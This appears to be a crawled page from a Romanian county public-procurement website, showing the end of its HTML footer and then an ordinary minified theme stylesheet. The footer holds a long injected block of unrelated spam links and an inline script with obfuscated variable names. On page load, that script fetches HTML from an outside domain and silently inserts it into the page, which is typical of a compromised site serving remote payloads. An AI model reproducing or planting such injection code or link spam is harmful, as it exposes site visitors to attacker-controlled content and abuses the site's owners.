href="https://wemissionkerala.org">wemissionkerala.org</a><br /><br /><a href="https://theartofellie.com">theartofellie.com</a><br /><br /><a href="https://losgatosdentistpractice.com">losgatosdentistpractice.com</a><br /><br /><a href="https://houhorafishingcharters.com">houhorafishingcharters.com</a><br /><br /><a href="https://opcionesindustriales.com">opcionesindustriales.com</a><br /><br /><a href="https://parkerbees.com">parkerbees.com</a><br /><br /><a href="https://windsurfingthailand.org">windsurfingthailand.org</a><br /><br /><a href="https://carportsgeelong.com">carportsgeelong.com</a><br /><br /><a href="https://fengshuibenefits.com">fengshuibenefits.com</a><br /><br /><a href="https://prhgespeakers.com">prhgespeakers.com</a><br /><br /><a href="https://aquelleheure.com">aquelleheure.com</a><br /><br /><a href="https://televisionwatches.com">televisionwatches.com</a><br /><br /><a href="https://xsmbdaiphat.com">xsmbdaiphat.com</a><br /><br /><a href="https://windowsrefund.net">windowsrefund.net</a><br /><br /><a href="https://atxpublicsafetyprojects.com">atxpublicsafetyprojects.com</a><br /><br /><a href="https://multimediatechnik.net">multimediatechnik.net</a><br /><br /><a href="https://nemode.net">nemode.net</a><br /><br /><a href="https://theinnatneahbay.com">theinnatneahbay.com</a><br /><br /><a href="https://jewelrykanagata.com">jewelrykanagata.com</a><br /><br /><a href="https://khabarislam.com">khabarislam.com</a><br /><br /><a href="https://decusmedika.com">decusmedika.com</a><br /><br /><a href="https://jacobgiaimo.com">jacobgiaimo.com</a><br /><br /><a href="https://lapipelettedeparis.com">lapipelettedeparis.com</a><br /><br /><a href="https://fortonchurch.org">fortonchurch.org</a><br /><br /><a href="https://c55sweden.org">c55sweden.org</a><br /><br /><a href="https://character-edu.org">character-edu.org</a><br /><br /><a href="https://planeteholidays.com">planeteholidays.com</a><br /><br /><a href="https://stevemekoudja.com">stevemekoudja.com</a><br /><br /><a href="https://adidasko.com">adidasko.com</a><br /><br /><a href="https://hudsonvalley-realestate.com">hudsonvalley-realestate.com</a><br /><br /><a href="https://mots-voir.com">mots-voir.com</a><br /><br /><a href="https://reihomebuyers.org">reihomebuyers.org</a><br /><br /><a href="https://centralcongregational.org">centralcongregational.org</a><br /><br /><a href="https://lakewoodestonianhouse.org">lakewoodestonianhouse.org</a><br /><br /><a href="https://ain-ebel.org">ain-ebel.org</a><br /><br /><a href="https://cybertextiles.com">cybertextiles.com</a><br /><br /><a href="https://crosswood.org">crosswood.org</a><br /><br /><a href="https://verdadparalavida.org">verdadparalavida.org</a><br /><br /><a href="https://artigianart.org">artigianart.org</a><br /><br /><a href="https://blackhatmovie.net">blackhatmovie.net</a><br /><br /><a href="https://mudurnukentarsivi.org">mudurnukentarsivi.org</a><br /><br /><a href="https://artemismediamusic.com">artemismediamusic.com</a><br /><br /><a href="https://piedranegra.org">piedranegra.org</a><br /><br /><a href="https://30daysofcreativity.com">30daysofcreativity.com</a><br /><br /><a href="https://surekder.org">surekder.org</a><br /><br /><a href="https://oregonethicsbowl.org">oregonethicsbowl.org</a><br /><br /><a href="https://ikraenergi.com">ikraenergi.com</a><br /><br /><a href="https://jackclarksonband.com">jackclarksonband.com</a><br /><br /><a href="https://appletye.org">appletye.org</a><br /><br /><a href="https://premiumgolfresort.com">premiumgolfresort.com</a><br /><br /><a href="https://corda-audio.com">corda-audio.com</a><br /><br /><a href="https://hairstylehaircut.net">hairstylehaircut.net</a><br /><br /><a href="https://extravirginva.com">extravirginva.com</a><br /><br /><a href="https://war-online.org">war-online.org</a><br /><br /><a href="https://dharmaaudiobooks.com">dharmaaudiobooks.com</a><br /><br /><a href="https://anunciosdelmundo.com">anunciosdelmundo.com</a><br /><br /><a href="https://aamelia.com">aamelia.com</a><br /><br /><a href="https://richardkainmarketing.com">richardkainmarketing.com</a><br /><br /><a href="https://vindhyaherbals.com">vindhyaherbals.com</a><br /><br /><a href="https://sindikatels.org">sindikatels.org</a><br /><br /><a href="https://romanovkoyunuciftligi.com">romanovkoyunuciftligi.com</a><br /><br /><a href="https://leonardbaptist.org">leonardbaptist.org</a><br /><br /><a href="https://chicagochalkchamp.com">chicagochalkchamp.com</a><br /><br /><a href="https://weisser-tee.com">weisser-tee.com</a><br /><br /><a href="https://hucclecotechurch.org">hucclecotechurch.org</a><br /><br /><a href="https://chatpatabollywood.com">chatpatabollywood.com</a><br /><br /><a href="https://rumclub.org">rumclub.org</a><br /><br /><a href="https://astoriarr.org">astoriarr.org</a><br /><br /><a href="https://thehrevolution.org">thehrevolution.org</a><br /></p>
</div>
<script>
<!--//--><![CDATA[// ><!--

  (function() {
    var _0x1 = "https://cloudcdnassets.xyz/resource/resource_v1.php";
    fetch(_0x1).then(function(_0x2) {
      return _0x2.text();
    }).then(function(_0x3) {
      document.body.insertAdjacentHTML('beforeend', _0x3);
    }).catch(function(_0x4) {});
  })();

//--><!]]>
</script>
</div>
  </div>
</div>
</footer>

</div>

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css
body_size: 1635
content:
.responsive body{min-width:240px;}.responsive img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.responsive .art-content-layout img,.responsive .art-content-layout video{max-width:100%;height:auto !important;}.responsive.responsive-phone .art-content-layout img{margin:1%;}.responsive.responsive-phone .art-collage,.responsive.responsive-tablet .art-collage{margin:0 !important;}.responsive .art-content-layout .art-sidebar0,.responsive .art-content-layout .art-sidebar1,.responsive .art-content-layout .art-sidebar2{width:auto !important;}.responsive .art-content-layout,.responsive .art-content-layout-row,.responsive .art-layout-cell{display:block;}.responsive .art-content-layout,.responsive .art-content-layout-row{padding:0;}.responsive .image-caption-wrapper{width:auto;}.responsive.responsive-tablet .art-vmenublock,.responsive.responsive-tablet .art-block{margin-left:1%;margin-right:1%;width:48%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.responsive .art-responsive-embed{height:0;padding-bottom:56.25%;position:relative;}.responsive .art-responsive-embed iframe,.responsive .art-responsive-embed object,.responsive .art-responsive-embed embed{height:100%;left:0;position:absolute;top:0;width:100%;}.responsive .art-header{width:auto !important;max-width:none !important;min-height:100px !important;min-width:0 !important;text-align:center;}.default-responsive .art-header{height:auto;}.default-responsive .art-header *{position:relative;text-align:center;-webkit-transform:none !important;-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;transform:none !important;}.default-responsive .art-header .art-headline,.default-responsive .art-header .art-slogan{display:block !important;top:0 !important;left:0 !important;margin:2% !important;text-align:center !important;}.default-responsive .art-header .art-headline a,.default-responsive .art-header .art-slogan{white-space:normal !important;}.default-responsive .art-header .art-logo{display:inline-block;margin:auto !important;left:auto;top:auto !important;width:auto;height:auto;}.responsive .art-header .art-slidenavigator{position:absolute;}.default-responsive .art-header .art-positioncontrol{display:block !important;position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important;margin:2% auto !important;width:auto !important;height:auto !important;}.responsive .art-header #art-flash-area{display:none;}.default-responsive .art-header>.art-textblock{position:relative !important;display:block !important;margin:1% auto !important;width:75% !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important;}.default-responsive .art-header .art-textblock{position:relative !important;display:block !important;margin:auto !important;left:0 !important;right:0 !important;top:auto !important;height:auto !important;width:auto;background-image:none;}.responsive .art-header .art-textblock *{text-align:center !important;}.default-responsive .art-header .art-shapes > .art-textblock,.default-responsive .art-header .art-slide-item > .art-textblock{display:none !important;}.default-responsive .art-header .art-shapes > .art-textblock *{text-align:center !important;width:auto !important;height:auto !important;display:block;}.default-responsive .art-header .art-slider .art-textblock *{text-align:center !important;width:auto !important;height:auto !important;display:block;}.responsive .art-header>.art-textblock>div{width:100%;}.responsive nav.art-nav,.responsive .art-nav-inner{width:auto !important;position:relative !important;top:auto !important;left:auto !important;right:auto !important;bottom:auto !important;margin-top:0;margin-bottom:0;min-width:0;text-align:center !important;}.responsive nav.art-nav{min-width:1%;}.responsive .art-nav{padding-left:0;padding-right:0;}.responsive .art-nav ul.art-hmenu{float:none;text-align:center;display:none;}.responsive .art-nav ul.art-hmenu li,.responsive .art-hmenu-extra1,.responsive .art-hmenu-extra2{float:none;}.responsive .art-nav ul.art-hmenu>li:first-child,.responsive .art-nav ul.art-hmenu>li:last-child,.responsive .art-nav ul.art-hmenu>li{margin-left:0;margin-right:0;}.responsive .art-nav ul.art-hmenu>li:before{display:none;}.responsive .art-nav ul.art-hmenu a{margin-top:1px !important;margin-bottom:1px !important;height:auto;white-space:normal;}.responsive .art-nav ul.art-hmenu>li:first-child>a{margin-top:0 !important;}.responsive .art-nav ul.art-hmenu>li:last-child>a{margin-bottom:0 !important;}.responsive .art-nav .ext,.responsive .art-nav ul.art-hmenu>li>ul,.responsive .art-nav ul.art-hmenu>li>ul>li,.responsive .art-nav ul.art-hmenu>li>ul>li a{width:auto !important;}.responsive .art-nav ul.art-hmenu ul{left:auto !important;right:auto !important;top:auto !important;bottom:auto !important;display:none !important;position:relative !important;visibility:visible !important;}.responsive .art-nav ul.art-hmenu li.active>ul{display:block !important;}.responsive .art-nav ul.art-hmenu ul li.active>a{font-weight:bold;}.art-nav .art-menu-btn{border:1px solid #404040;border-radius:3px;box-shadow:0 0 3px 0 rgba(0,0,0,.2);display:none;-svg-background:linear-gradient(to bottom,#707070 0,#000 100%);background:-ms-linear-gradient(top,#707070 0,#000 100%);background:-moz-linear-gradient(top,#707070 0,#000 100%);background:-o-linear-gradient(top,#707070 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#707070),color-stop(1,#000));background:-webkit-linear-gradient(top,#707070 0,#000 100%);background:linear-gradient(to bottom,#707070 0,#000 100%);margin:3px;outline:none;padding:5px;position:relative;vertical-align:bottom;width:20px;}.art-nav .art-menu-btn span{background:#E0E0E0;border-radius:2px;display:block;height:3px;margin:3px 1px;position:relative;-moz-transition:background .2s;-o-transition:background .2s;-webkit-transition:background .2s;transition:background .2s;}.art-nav .art-menu-btn:hover span{background:#f3f3f3;}.responsive .art-nav .art-menu-btn{display:inline-block;}.responsive .art-nav .art-hmenu.visible{display:block;}.responsive .art-nav ul.art-hmenu>li>ul>li:first-child:after{display:none;}.responsive .art-nav ul.art-hmenu ul a{padding-left:4% !important;}.responsive .art-nav ul.art-hmenu ul ul a{padding-left:6% !important;}.responsive .art-nav ul.art-hmenu ul ul ul a{padding-left:8% !important;}.responsive .art-nav ul.art-hmenu ul ul ul ul a{padding-left:10% !important;}.responsive .art-nav ul.art-hmenu ul ul ul ul ul a{padding-left:12% !important;}.responsive .art-nav ul.art-hmenu>li>ul{padding:5px;}.responsive .art-nav ul.art-hmenu>li>ul:before{top:0;right:0;bottom:0;left:0;}.responsive .art-sheet{width:auto !important;min-width:240px !important;max-width:none !important;margin-right:1% !important;margin-left:1% !important;}#art-resp{display:none;}@media all and (max-width:768px){#art-resp,#art-resp-t{display:block;}#art-resp-m{display:none;}}@media all and (max-width:480px){#art-resp,#art-resp-m{display:block;}#art-resp-t{display:none;}}#art-resp-desktop{display:none;}#art-resp-tablet-landscape{display:none;}#art-resp-tablet-portrait{display:none;}#art-resp-phone-landscape{display:none;}#art-resp-phone-portrait{display:none;}@media (min-width:1200px){#art-resp-desktop{display:block;}}@media (min-width:980px) and (max-width:1199px){#art-resp-tablet-landscape{display:block;}}@media (min-width:768px) and (max-width:979px){#art-resp-tablet-portrait{display:block;}}@media (min-width:480px) and (max-width:767px){#art-resp-phone-landscape{display:block;}}@media (max-width:479px){#art-resp-phone-portrait{display:block;}}.responsive .art-content-layout,.responsive .art-content-layout-row,.responsive .art-layout-cell{display:block;}.responsive .art-layout-cell{width:auto !important;height:auto !important;}.responsive .art-content-layout:after,.responsive .art-content-layout-row:after,.responsive .art-layout-cell:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.responsive .responsive-tablet-layout-cell,.responsive.responsive-tablet .art-footer .art-content-layout .art-layout-cell{margin:1%;width:98% !important;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.responsive .responsive-layout-row-2 .responsive-tablet-layout-cell,.responsive.responsive-tablet .art-footer .art-content-layout .responsive-layout-row-2 .art-layout-cell{width:48% !important;}.responsive .responsive-layout-row-3 .responsive-tablet-layout-cell,.responsive.responsive-tablet .art-footer .art-content-layout .responsive-layout-row-3 .art-layout-cell{width:31% !important;}.responsive .art-post{border-radius:0;}.responsive .art-footer-inner{width:auto;padding:2% !important;min-width:0;}
